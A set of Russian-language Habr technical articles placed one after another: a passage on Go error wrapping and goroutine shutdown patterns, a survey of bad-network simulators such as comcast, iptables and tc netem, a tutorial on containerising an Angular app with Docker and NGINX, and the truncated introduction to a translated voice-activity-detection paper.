buf, err := json.Marshal(conf)
if err != nil {
return fmt.Errorf("could not marshal config: %v", err)
}
if err := WriteAll(w, buf); err != nil {
return fmt.Errorf("could not write config: %v", err)
}
return nil
}
func WriteAll(w io.Writer, buf []byte) error {
_, err := w.Write(buf)
if err != nil {
return fmt.Errorf("write failed: %v", err)
}
return nil
}
```
Если совместить запись ошибки с возвратом на одну строку, то сложнее забыть вернуться и избежать случайного продолжения.
Если при записи файла возникает ошибка ввода-вывода, метод `Error()` выдаст что-то такое:
```
could not write config: write failed: input/output error
```
### 7.2.2. Обёртывание ошибок с github.com/pkg/errors
Шаблон `fmt.Errorf` хорошо работает для записи *сообщения* об ошибке, но *тип* ошибки уходит на второй план. Я утверждал, что обработка ошибок как непрозрачных значений важна для *слабо связанных* проектов, поэтому тип исходной ошибки не должен иметь значения, если нам нужно работать только с её значением:
1. Убедиться, что она не равна нулю.
2. Вывести её на экран или занести в журнал.
Однако бывает, что нужно восстановить исходную ошибку. Для аннотирования таких ошибок можете использовать что-то вроде моего пакета `errors`:
```
func ReadFile(path string) ([]byte, error) {
f, err := os.Open(path)
if err != nil {
return nil, errors.Wrap(err, "open failed")
}
defer f.Close()
buf, err := ioutil.ReadAll(f)
if err != nil {
return nil, errors.Wrap(err, "read failed")
}
return buf, nil
}
func ReadConfig() ([]byte, error) {
home := os.Getenv("HOME")
config, err := ReadFile(filepath.Join(home, ".settings.xml"))
return config, errors.WithMessage(err, "could not read config")
}
func main() {
_, err := ReadConfig()
if err != nil {
fmt.Println(err)
os.Exit(1)
}
}
```
Теперь сообщение становится приятной ошибкой в стиле K&D:
```
could not read config: open failed: open /Users/dfc/.settings.xml: no such file or directory
```
а её значение содержит ссылку на первоначальную причину.
```
func main() {
_, err := ReadConfig()
if err != nil {
fmt.Printf("original error: %T %v\n", errors.Cause(err), errors.Cause(err))
fmt.Printf("stack trace:\n%+v\n", err)
os.Exit(1)
}
}
```
Таким образом, можно восстановить исходную ошибку и вывести трассировку стека:
```
original error: *os.PathError open /Users/dfc/.settings.xml: no such file or directory
stack trace:
open /Users/dfc/.settings.xml: no such file or directory
open failed
main.ReadFile
/Users/dfc/devel/practical-go/src/errors/readfile2.go:16
main.ReadConfig
/Users/dfc/devel/practical-go/src/errors/readfile2.go:29
main.main
/Users/dfc/devel/practical-go/src/errors/readfile2.go:35
runtime.main
/Users/dfc/go/src/runtime/proc.go:201
runtime.goexit
/Users/dfc/go/src/runtime/asm_amd64.s:1333
could not read config
```
Пакет `errors` позволяет добавить контекст к значениям ошибок в удобном формате и для человека, и для машины. На недавней презентации я рассказывал, что в предстоящем релизе Go такая обёртка появится в стандартной библиотеке.
8. Параллелизм
==============
Язык Go часто выбирают из-за его возможностей параллелизма. Разработчики многое сделали, чтобы увеличить его эффективность (с точки зрения аппаратных ресурсов) и производительность, но функции параллелизма Go можно использовать для написания такого кода, который не будет ни производительным, ни надёжным. В окончание статьи хочу дать пару советов, как избежать некоторых подводных камней функций параллелизма Go.
Первоклассная поддержка параллелизма в Go обеспечивается каналами, а также инструкциями `select` и `go`. Если вы изучали теорию Go по учебникам или в университете, то могли заметить, что раздел параллелизма всегда является одним из последних в курсе. Наша статья ничем не отличается: я решил рассказать о параллелизме в конце, как о чём-то дополнительном к обычным навыкам, которые должен освоить программист Go.
Здесь есть некая дихотомия, ведь главная особенность Go — наша простая, лёгкая модель параллелизма. Как продукт, наш язык продаёт себя за счёт практически одной этой функции. С другой стороны, параллелизм на самом деле не так прост в использовании, иначе авторы не сделали бы его последней главой в своих книгах, и мы не смотрели бы с сожалением на свой код.
В этом разделе рассматриваются некоторые подводные камни наивного использования функций параллелизма Go.
8.1. Постоянно выполняйте какую-то работу
-----------------------------------------
В чём проблема с этой программой?
```
package main
import (
"fmt"
"log"
"net/http"
)
func main() {
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, "Hello, GopherCon SG")
})
go func() {
if err := http.ListenAndServe(":8080", nil); err != nil {
log.Fatal(err)
}
}()
for {
}
}
```
Программа делает то, что мы задумали: обслуживает простой веб-сервер. В то же время она тратит время процессора в бесконечном цикле, потому что `for{}` в последней строке `main` блокирует горутину main, не выполняя никаких операций ввода-вывода, нет ожидания блокировки, отправки или получения сообщений или какой-то связи с шедулером.
Поскольку среда выполнения Go обычно обслуживается шедулером, эта программа будет бессмысленно крутиться на процессоре и в конечном итоге может оказаться в активной блокировке (live-lock).
Как это исправить? Вот один вариант.
```
package main
import (
"fmt"
"log"
"net/http"
"runtime"
)
func main() {
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, "Hello, GopherCon SG")
})
go func() {
if err := http.ListenAndServe(":8080", nil); err != nil {
log.Fatal(err)
}
}()
for {
runtime.Gosched()
}
}
```
Это может выглядеть глупо, но таково распространённое решение, которое мне попадается в реальной жизни. Это симптом непонимания основной проблемы.
Если вы немного более опытны с Go, можете написать что-то вроде такого.
```
package main
import (
"fmt"
"log"
"net/http"
)
func main() {
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, "Hello, GopherCon SG")
})
go func() {
if err := http.ListenAndServe(":8080", nil); err != nil {
log.Fatal(err)
}
}()
select {}
}
```
Пустой оператор `select` блокируется навсегда. Это полезно, потому что теперь мы не крутим весь процессор только для вызова `runtime.GoSched()`. Однако мы лечим только симптом, а не причину.
Хочу показать вам ещё одно решение, которое, надеюсь, уже пришло вам в голову. Вместо того, чтобы запускать `http.ListenAndServe` в горутине, оставляя проблему горутины main, просто запустите `http.ListenAndServe` в основной горутине.
> **Совет**. Если выйти из функции `main.main`, то программа Go безоговорочно завершается независимо от того, что делают другие горутины, запущенные в ходе выполнения программы.
```
package main
import (
"fmt"
"log"
"net/http"
)
func main() {
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
fmt.Fprintln(w, "Hello, GopherCon SG")
})
if err := http.ListenAndServe(":8080", nil); err != nil {
log.Fatal(err)
}
}
```
Так что это мой первый совет: если горутина не может добиться прогресса, пока не получит результат от другой, то зачастую проще выполнить работу самому, а не делегировать её.
Это часто устраняет много отслеживаний состояния и манипуляций каналом, необходимых для передачи результата обратно от горутины к инициатору процесса.
> **Совет**. Многие программисты Go злоупотребляют горутинами, особенно поначалу. Как и во всём в жизни, ключ к успеху в умеренности.
8.2. Оставьте параллелизм вызывающей стороне
--------------------------------------------
В чём разница между этими двумя API?
```
// ListDirectory returns the contents of dir.
func ListDirectory(dir string) ([]string, error)
```
```
// ListDirectory returns a channel over which
// directory entries will be published. When the list
// of entries is exhausted, the channel will be closed.
func ListDirectory(dir string) chan string
```
Упомянем очевидные различия: первый пример считывает каталог в срез, а затем возвращает весь срез или ошибку, если что-то пошло не так. Это происходит синхронно, вызывающий блокирует `ListDirectory`, пока не прочитаны все записи каталога. В зависимости от того, насколько велик каталог, это может занять много времени и потенциально много памяти.
Рассмотрим второй пример. Он немного больше похож на классическое программирование Go, здесь `ListDirectory` возвращает канал, по которому будут передаваться записи каталога. Когда канал закрыт, это признак того, что записей каталога больше нет. Поскольку заполнение канала происходит после возвращения `ListDirectory`, то можно предположить запуск горутины для заполнения канала.
> **Примечание**. Во втором варианте необязательно фактически использовать горутину: можно выделить канал, достаточный для хранения всех записей каталога без блокировки, заполнить его, закрыть, а затем вернуть канал вызывающему абоненту. Но это маловероятно, так как в таком случае возникнут те же проблемы с использованием большого объёма памяти для буферизации в канале всех результатов.
У версии `ListDirectory` с каналами есть ещё две проблемы:
* Используя закрытый канал в качестве сигнала, что больше нет элементов для обработки, `ListDirectory` не может сообщить вызывающему объекту о неполном наборе элементов из-за ошибки. У вызывающего нет никакого способа передать разницу между пустым каталогом и ошибкой. В обоих случаях, похоже, канал будет немедленно закрыт.
* Вызывающий должен продолжать чтение из канала, когда тот закрыт, потому что это единственный способ понять, что горутина заполнения канала перестала работать. Это серьёзное ограничение на использование `ListDirectory`: вызывающий тратит время на чтение из канала, даже если получил все необходимые данные. Вероятно, это более эффективно с точки зрения использования памяти для средних и больших каталогов, но метод не быстрее, чем исходный метод на основе среза.
В обоих случаях решение проблемы заключается в использовании обратного вызова: функции, которая вызывается в контексте каждой записи каталога по мере выполнения.
```
func ListDirectory(dir string, fn func(string))
```
Неудивительно что функция `filepath.WalkDir` работает именно так.
> **Совет**. Если ваша функция запускает горутину, необходимо предоставить вызывающему объекту способ явно остановить эту рутину. Часто проще всего оставить асинхронный режим выполнения для вызывающего объекта.
8.3. Никогда не запускайте горутину, не зная, когда она остановится
-------------------------------------------------------------------
В предыдущем примере горутина использовалась без необходимости. Но одно из главных преимуществ Go — первоклассные возможности параллелизма. Действительно, во многих случаях параллельная работа вполне уместна, и тогда необходимо использовать горутины.
Это простое приложение обслуживает http-трафик на двух разных портах: порт 8080 для трафика приложения и порт 8001 для доступа к конечной точке `/debug/pprof`.
```
package main
import (
"fmt"
"net/http"
_ "net/http/pprof"
)
func main() {
mux := http.NewServeMux()
mux.HandleFunc("/", func(resp http.ResponseWriter, req *http.Request) {
fmt.Fprintln(resp, "Hello, QCon!")
})
go http.ListenAndServe("127.0.0.1:8001", http.DefaultServeMux) // debug
http.ListenAndServe("0.0.0.0:8080", mux) // app traffic
}
```
Хотя программа несложная, это основа реального приложения.
У приложения в его нынешнем виде есть несколько проблем, которые будут проявляться по мере роста, поэтому давайте сразу рассмотрим некоторые из них.
```
func serveApp() {
mux := http.NewServeMux()
mux.HandleFunc("/", func(resp http.ResponseWriter, req *http.Request) {
fmt.Fprintln(resp, "Hello, QCon!")
})
http.ListenAndServe("0.0.0.0:8080", mux)
}
func serveDebug() {
http.ListenAndServe("127.0.0.1:8001", http.DefaultServeMux)
}
func main() {
go serveDebug()
serveApp()
}
```
Разбив обработчики `serveApp` и `serveDebug` на отдельные функции, мы отделили их от `main.main`. Мы также следовали предыдущим советам и убедились, что `serveApp` и `serveDebug` оставили задачу по обеспечению параллелизма вызывающему объекту.
Но есть некоторые проблемы с работоспособностью такой программы. Если мы выходим из `serveApp`, а затем из `main.main`, то программа завершает работу и будет перезапущена менеджером процессов.
> **Совет**. Как функции в Go оставляют параллелизм вызывающему объекту, так и приложения должны оставить работу по мониторингу своего состояния и перезапуску той программе, которая их вызвала. Не делайте ваши приложения ответственными за перезапуск самих себя: эту процедуру лучше обрабатывать извне приложения.
Однако `serveDebug` запускается в отдельной горутине, и в случае её выхода горутина завершается, в то время как остальная часть программы продолжается. Вашим девопсам не понравится, что нельзя получить статистику приложения, потому что обработчик `/debug` давно перестал работать.
Нам нужно убедиться в закрытии приложения, если останавливается *любая* горутина, обслуживающая его.
```
func serveApp() {
mux := http.NewServeMux()
mux.HandleFunc("/", func(resp http.ResponseWriter, req *http.Request) {
fmt.Fprintln(resp, "Hello, QCon!")
})
if err := http.ListenAndServe("0.0.0.0:8080", mux); err != nil {
log.Fatal(err)
}
}
func serveDebug() {
if err := http.ListenAndServe("127.0.0.1:8001", http.DefaultServeMux); err != nil {
log.Fatal(err)
}
}
func main() {
go serveDebug()
go serveApp()
select {}
}
```
Теперь `serverApp` и `serveDebug` проверяют ошибки от `ListenAndServe` и в случае необходимости вызывают `log.Fatal`. Поскольку оба обработчика работают в горутинах, мы оформляем основную рутину в `select{}`.
У такого подхода ряд проблем:
1. Если `ListenAndServe` возвращается с ошибкой `nil`, то не произойдёт вызова `log.Fatal`, а служба HTTP на этом порту завершит работу без остановки приложения.
2. `log.Fatal` вызывает `os.Exit`, который безоговорочно выйдет из программы; отсроченые вызовы не сработают, другие горутины не не будут уведомлены о закрытии, программа просто остановится. Это затрудняет написание тестов для данных функций.
> **Совет**. Используйте только `log.Fatal` от функций `main.main` или `init`.
На самом деле мы хотим передать любую возникающую ошибку создателю горутины, чтобы он мог узнать, почему та остановилась, и чисто завершил процесс.
```
func serveApp() error {
mux := http.NewServeMux()
mux.HandleFunc("/", func(resp http.ResponseWriter, req *http.Request) {
fmt.Fprintln(resp, "Hello, QCon!")
})
return http.ListenAndServe("0.0.0.0:8080", mux)
}
func serveDebug() error {
return http.ListenAndServe("127.0.0.1:8001", http.DefaultServeMux)
}
func main() {
done := make(chan error, 2)
go func() {
done <- serveDebug()
}()
go func() {
done <- serveApp()
}()
for i := 0; i < cap(done); i++ {
if err := <-done; err != nil {
fmt.Println("error: %v", err)
}
}
}
```
Статус возврата горутин можно получать по каналу. Размер канала равен количеству горутин, которыми мы хотим управлять, так что отправка на канал `done` не будет блокироваться, так как это заблокирует отключение горутин и вызовет утечку.
Поскольку канал `done` никак нельзя безопасно закрыть, мы не можем использовать для цикла канала идиому `for range`, пока не отчитались все горутины. Вместо этого мы прогоняем по циклу все запущенные горутины, что равно ёмкости канала.
Теперь у нас есть способ чистого выхода из каждой горутины и фиксации всех ошибок, с которыми они сталкиваются. Осталось только отправить сигнал о завершении работы из первой горутины всем остальным.
Тут немного задействуется обращение к `http.Server` о завершении работы, поэтому я завернул эту логику во вспомогательную функцию. Хелпер `serve` принимает адрес и `http.Handler`, аналогично `http.ListenAndServe`, а также канал `stop`, который мы используем для запуска метода `Shutdown`.
```
func serve(addr string, handler http.Handler, stop <-chan struct{}) error {
s := http.Server{
Addr: addr,
Handler: handler,
}
go func() {
<-stop // wait for stop signal
s.Shutdown(context.Background())
}()
return s.ListenAndServe()
}
func serveApp(stop <-chan struct{}) error {
mux := http.NewServeMux()
mux.HandleFunc("/", func(resp http.ResponseWriter, req *http.Request) {
fmt.Fprintln(resp, "Hello, QCon!")
})
return serve("0.0.0.0:8080", mux, stop)
}
func serveDebug(stop <-chan struct{}) error {
return serve("127.0.0.1:8001", http.DefaultServeMux, stop)
}
func main() {
done := make(chan error, 2)
stop := make(chan struct{})
go func() {
done <- serveDebug(stop)
}()
go func() {
done <- serveApp(stop)
}()
var stopped bool
for i := 0; i < cap(done); i++ {
if err := <-done; err != nil {
fmt.Println("error: %v", err)
}
if !stopped {
stopped = true
close(stop)
}
}
}
```
Теперь на каждое значение в канале `done` мы закрываем канал `stop`, что заставляет каждую горутину на этом канале закрыть свой `http.Server`. В свою очередь, это приводит к возврату из всех оставшихся горутин `ListenAndServe`. Когда все запущенные горутины остановились, `main.main` завершается и процесс останавливается чисто.
> **Совет**. Самостоятельно писать такую логику — это повторная работа и риск ошибиться. Посмотрите на что-нибудь вроде [этого пакета](https://github.com/heptio/workgroup), который сделает за вас бóльшую часть работы. | https://habr.com/ru/post/441842/ | null | ru | null |
# Как симулировать плохую сеть под Linux, macOS и Windows
*Clumsy 0.2*
Все распределённые системы — базы данных, мобильные приложения, корпративные SaaS и так далее — [следует разрабатывать с учётом сбоев](https://www.artima.com/articles/designing-distributed-systems). Например, компания Stripe во время тестов [убивала случайные инстансы](https://web.archive.org/web/20201128152316/https://stripe.com/blog/game-day-exercises-at-stripe) — и смотрела, что произойдёт. Компания Netflix рандомно уничтожала инстансы прямо *в продакшне* [с помощью программы Chaos Monkey](https://web.archive.org/web/20120802011848/http://techblog.netflix.com/2012/07/chaos-monkey-released-into-wild.html) (проект [Simian Army](https://github.com/Netflix/SimianArmy)).
Симуляция сбоев — необходимое средство тестирования. Проблема в том, что ситуации не делятся только на чёрное и белое, Есть огромная «серая» зона, где сбои явно не выражены, а проявляются в плохих условиях сети: ненадёжное соединение, узкий канал, потери пакетов, высокая задержка, дубликаты пакетов и так далее.
Другими словами, система должна быть устойчива не только к сбоям, но и к враждебным окружающим условиям — плохой сети. Специально для таких тестов был разработан симулятор [Comcast](https://github.com/tylertreat/comcast)[1](#1), представляющий удобную «обёртку» вокруг стандартных системных инструментов типа `iptables` и `tc`.
Инструмент работает путём упаковки некоторых системных инструментов в переносимый «контейнер». В системах семейства BSD, таких как mac OS, для «инъекции сбоя» используются `ipfw` и `pfctl`. В Linux — `iptables` и `tc`.
В любом случае, поддерживается несколько параметров: устройство, задержка, целевая/дефолтная пропускная способность, потеря пакетов, протокол и номер порта.
Например, такая команда…
```
$ comcast --device=eth0 --latency=250 --target-bw=1000 --default-bw=1000000 --packet-loss=10% --target-addr=8.8.8.8,10.0.0.0/24 --target-proto=tcp,udp,icmp --target-port=80,22,1000:2000
```
… добавит 250 мс задержки, ограничит пропускную способность до 1 Мбит/с и отбросит 10% пакетов на указанные адреса по указанным протоколам на указанных портах. Ограничение 1 Мбит/с действует для всего исходящего трафика.
В принципе, соответствующие команды можно запускать и без помощи `comcast`, а напрямую через `iptables` или `tc`.
Например, дропнуть 10% входящих и исходящих пакетов с помощью `iptables` в Linux:
```
$ iptables -A INPUT -m statistic --mode random --probability 0.1 -j DROP
```
```
$ iptables -A OUTPUT -m statistic --mode random --probability 0.1 -j DROP
```
В `tc` ещё больше параметров:
```
$ tc qdisc add dev eth0 root netem delay 50ms 20ms distribution normal
```
```
$ tc qdisc change dev eth0 root netem reorder 0.02 duplicate 0.05 corrupt 0.01
```
Comcast поддерживает следующие сетевые профили:
| Название | Задержка | Полоса | Потеря пакетов |
| --- | --- | --- | --- |
| GPRS (good) | 500 | 50 | 2 |
| EDGE (good) | 300 | 250 | 1.5 |
| 3G/HSDPA (good) | 250 | 750 | 1.5 |
| DIAL-UP (good) | 185 | 40 | 2 |
| DSL (poor) | 70 | 2000 | 2 |
| DSL (good) | 40 | 8000 | 0.5 |
| WIFI (good) | 40 | 30000 | 0.2 |
| Starlink | 20 | - | 2.5 |
Как видим, разработчик уже добавил в профили [Starlink](https://www.starlink.com/) с задержкой 20 мс и потерей пакетов 2,5%. Судя по всему, размер пинга взят из [планов Илона Маска на будущее](https://twitter.com/elonmusk/status/1415480145830465539). В реальности же пока средние параметры по итогам практического опыта использования Starlink [выглядят иначе](https://www.jeffgeerling.com/blog/2021/spacexs-starlink-review-four-months):
Уникальность проекта Starlink состоит именно в том, что используется большое количество не стационарных, а *низкоорбитальных* спутников, чтобы гарантировать минимальную задержку, сравнимую с наземными каналами.
Естественно, профили Comcast можно редактировать или добавлять.
Разработчик Comcast допускает поддержку Windows через `wipfw` или встроенный сетевой стек. Но вообще под Windows уже есть похожие симуляторы. Например, программа [clumsy](https://jagt.github.io/clumsy/) на КДПВ, которая для работы задействует библиотеку [WinDivert](https://reqrypt.org/windivert.html) (Windows Packet Divert).
В браузере Google Chrome тоже частично реализована такая функциональность. Этот режим работы (Device Mode) можно включить в инструментах разработчика (`F12` ), нажав сочетание клавиш `Ctrl` + `Shift` + `M` или кликнув соответствующую иконку в левом верхнем углу панели инструментов разработчика. Но здесь всего три варианта симуляции слабого железа и мобильного интернета.

Для macOS есть продвинутый инструмент под названием [Network Link Conditioner](https://nshipster.com/network-link-conditioner/), который можно найти в пакете “Additional Tools for Xcode” или скачать со [страницы для разработчиков](https://idmsa.apple.com/IDMSWebAuth/signin.html?path=%2Fdownload%2Fall%2F%3Fq%3DAdditional%2520Tools&appIdKey=891bd3417a7776362562d2197f89480a8547b108fd934911bcbea0110d07f757) (Additional Tools).

Здесь тоже изменяются стандартные параметры сети: полоса (аплинк и даунлинк), задержка и уровень потери пакетов.
В наличии следующие профили:
* 100% потеря пакетов
* 3G
* DSL
* EDGE
* Большая задержка DNS
* LTE
* Очень плохая сеть
* WiFi
* WiFi 802.11ac
Или и создаём собственный профиль с произвольными параметрами:

Более того, Network Link Conditioner реализован в iOS, если подключить гаджет к персональному компьютеру и активировать настройки для разработчиков через Xcode (Window — Devices & Simulators — “Use for Development”).

Наверняка это не полный список симуляторов плохой сети. Пользователи Comcast в шутку предлагают реализовать ряд патологических состояний, которые встречаются у коммерческих провайдеров и в корпоративных сетях: несколько уровней NAT со странными настройками, заблокированные случайные порты, странные сетевые «оптимизации», очень медленные ответы DNS и так далее.
1 Примечание. [Comcast](http://corporate.comcast.com/) — крупнейший в США оператор кабельного телевидения и широкополосного доступа в интернет. [[вернуться]](#1_1) | https://habr.com/ru/post/571190/ | null | ru | null |
# Сборка и запуск Angular приложения в Docker контейнере
В этой статье мы рассмотрим как собирать и запускать Angular приложение в Docker контейнере. Для этого будем использовать файл Dockerfile, где будут содержаться все необходимые инструкции. Наше приложение будет билдится и хостить свой production-ready код, в контейнере с веб сервером NGINX.
Условимся что у нас уже существует некое приложение `sample-app`, поэтому шаг с созданием приложения опустим.
### Создание Dockerfile и nginx.conf
Начинаем с того что создаем в корне нашего Angular приложения, файлы с именем `Dockerfile` и `nginx.conf`
В `nginx.conf` добавляем следующее:
```
events{}
http {
include /etc/nginx/mime.types;
server {
listen 80;
server_name localhost;
root /usr/share/nginx/html;
index index.html;
location / {
try_files $uri $uri/ /index.html;
}
}
}
```
Данный конфиг довольно стандартен, подробнее о нем можно почитать в соотвествующей [документации](https://nginx.org/ru/docs/beginners_guide.html).
Далее открываем наш Dockerfile и пишем в него следующее шаги:
`FROM node:12.7-alpine as build` - здесь мы говорим использовать образ с nodejs версии 12.7 и Alpine Linux в качестве ос, если версия ноды не важна можно просто вписать `node:latest`.
`WORKDIR /usr/src/app` - этой строчкой указываем рабочую папку нашему приложению.
`COPY package.json package-lock.json ./` - копирование файлов package.json и package-lock.json из локального корневого каталога (этот файл содержит все зависимости, которые требуются нашему приложению)
`RUN npm install` - тут запускается `npm` и устанавливает пакеты из `package.json`
`COPY . .` - копирование всех остальных файлов с исходным кодом.
`RUN npm run build` - запуск билда нашего приложения
Это будет является первой стадией, при которой будет разворачиваться нода со всеми необходимыми и билдится наше приложение.
Теперь добавим вторую стадию в наш `Dockerfile`, в которой наш готовый продакшен билд приложения будет запускаться на NGINX на 80 порту. Для этого впишем следующие шаги:
`FROM nginx:1.17.1-alpine` - разворачиваем образ с NGINX’ом, тут так же можно просто написать `nginx:latest` если не важна версия.
`COPY nginx.conf /etc/nginx/nginx.conf` - копируем наш конфиг nginx'а.
`COPY --from=build /usr/src/app/dist/sample-app /usr/share/nginx/html` - тут копируем нашу прод сборку приложения и устанавливаем как содержимое NGINX сервера.
Конечный Dockerfile будет выглядить так:
```
#STAGE 1
FROM node:12.7-alpine AS build
WORKDIR /usr/src/app
COPY package.json package-lock.json ./
RUN npm install
COPY . .
RUN npm run build
#STAGE 2
FROM nginx:1.17.1-alpine
COPY nginx.conf /etc/nginx/nginx.conf
COPY --from=build /usr/src/app/dist/sample-app /usr/share/nginx/html
```
Так же не забываем добавить файл `.dockerignore` со следующим содержимым:
```
dist
node_modules
```
Билд и запуск контейнера
------------------------
Далее делаем билд контейнера командой:
`docker build -t sample-app-image .`
Проверяем командой `docker image ls` что образ нашего контейнера появился в списке доступных:
```
docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
sample-app-image latest e243f3eebef3 About an hour ago 26MB
```
Запускаем команду:
`docker run -d -p 8080:80 sample-app-image:latest`
И проверяем запуск приложения по адресу <http://localhost:8080/>
Заключение
----------
В данной статье коротко рассмотрели как собирать и запускать контейнер с Angular приложением. Полученный образ теперь можно отправлять в registry для развертывания в облаке. | https://habr.com/ru/post/566210/ | null | ru | null |
# Простой, но эффективный Voice Activity Detection алгоритм реального времени
Ниже дан перевод статьи
A SIMPLE BUT EFFICIENT REAL-TIME VOICE ACTIVITY DETECTION ALGORITHM
М.H. Moattar and M.M. Homayonpour
Laboratory for Intelligent Sound and Speech Processing (LISSP), Computer Engineering and Information Technology Dept., Amirkabir University of Technology, Tehran, Iran
Оригинал по [ссылке](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.176.6740&rep=rep1&type=pdf)
##### РЕЗЮМЕ
Алгоритм обнаружения активности голоса (Voice Activity Detection, далее VAD) очень важный метод в приложениях обработки речи и аудио. Эффективность большинства, если не всех методов обработки речи/аудио сильно зависит от эффективности применяемого алгоритма VAD. Идеальный детектор активности голоса должен быть независимым от области применения приложения, от уровня шума и быть наименее зависимым от максимума параметров приложения, в котором его используют. В этой статье предлагается близкий к идеальному алгоритм VAD, который одновременно легок в реализации и устойчив к шуму. Предложенный метод использует такие кратковременные характеристики как Spectral Flatness (SF) (спектральная плоскостность, ровность) и Short-term Energy, что делает метод целесообразным для применения в реальном времени. Этот метод был проверен на нескольких записях с разным уровнем шума и сравнивался с недавно преложенными методами. Эксперименты показали удовлетворительные результаты при разных уровнях шума.
##### 1. ВВЕДЕНИЕ
Voice Activity Detection(VAD) то-есть обнаружение тишины в речевом или аудио сигнале — это очень важная задача для многих приложений, которые работаю с аудио или речью, включая кодирование, распознавание, повышения разборчивости речи, и индексации аудио. Например, в стандарте GSM 729 [1] используется два VAD модуля для кодирования с разным количеством бит в сэмпле. Устойчивость VAD к шуму также очень важна для распознавания речи (Automatic Speech Recognition ASR). Хороший детектор улучшит точность и скорость любого ASR в шумном окружении.
Согласно [2], необходимые характеристики для идеального детектора активности голоса это: надежность, устойчивость, точность, адаптивность, простота, возможность применения в реальном времени, без информации о присутствующем шуме. Достичь устойчивости к шуму сложнее всего. В условиях высокого SNR (Signal-to-noise ratio), простейшие VAD алгоритмы работают удовлетворительно, но при условиях низкого SNR все алгоритмы VAD деградируют до определенной степени. В тоже время, алгоритм VAD должен оставаться простым, для удовлетворения требования применимости в реальном времени. Поэтому простота и устойчивость к шуму — это две существенные характеристики практичного детектора активности речи.
Было предложено много алгоритмов VAD, главное отличие которых в используемых характеристиках. Среди всех характеристик, Short-term Energy и zero-crossing rate из-за своей простоты использовались чаще. Однако, они сильно деградируют при наличии шумов. Для того что бы исправить этот недостаток были предложены разные устойчивые акустические характеристики на основе — функции автокорреляции [3, 4], спектра(spectrum based ) [5], мощности на узкополосном отрезке (power in the band-limited region) [1, 6, 7], MFCC (Mel-frequency Cepstral Coefficients [4] — Кепстральные коэффициенты тональной частоты. Почитать можно в книге spbu), дельт спектральных частот (delta line spectral frequencies)[6] и статистик высшего порядка [8]. Эксперименты показали, что использование этих характеристик приводит к увеличению устойчивости VAD к шумам. В некоторых работах предлагается использование разных характеристик в комбинации с некоторыми моделирующими алгоритмами как CART (Classification and Regression Tree)[9] и ANN (Artificial Neural-Network) [10], однако эти алгоритмы по сложности сравнимы с самим VAD.
C другой стороны, некоторые методы используют модели шумов [11], или используют улучшенный спектр речи, полученный после статистической фильтрации шумов фильтром Винера (Wiener filter) [7, 12]. Большинство характеристик предполагают наличие стационарного шума в течении определенного периода, поэтому они чувствительны к изменениям в SNR обрабатываемого сигнала. Некоторые работы предлагают вычисление шума и адаптацию для улучшения устойчивости VAD [13], но эти методы имеют большую вычислительную сложность.
Также, существуют стандарты VADs, которые используются для создания новых методов детектирования. Среди них GSM 729 [1], ETSI AMR [14] и AFE [15]. Например, стандарт GSM 729 использует линейный спектр пары частот, full-band energy и low-band energy, zero-crossing rate и применяет классификатор с использованием фиксированных границ в ограниченном пространстве [1].
